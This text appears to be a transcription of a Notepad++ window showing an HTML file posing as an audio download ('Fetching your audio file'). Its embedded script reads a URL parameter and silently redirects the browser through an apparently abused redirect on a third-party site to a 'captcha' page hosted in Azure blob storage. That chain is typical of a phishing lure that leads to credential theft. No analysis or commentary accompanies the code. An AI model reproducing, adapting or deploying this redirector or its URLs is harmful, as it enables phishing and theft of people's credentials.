 C:\Users\user\Documents\file.htm - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
file.htm
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "
http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <title>Fetching your audio file.......</title>
6 <script>
7 var url_string = window.location.href;
8 var url = new URL(url_string);
9 var e = url.searchParams.get("a");
10 window.location.replace("
https://www.infolapas.lv/company/?id=63070&goto=https%3A%2F%2Fkiiijjuu
.blob.core.windows.net%2Flikenservices%2Fcaptcha2.html%23
om");
11 </script>
12 </head>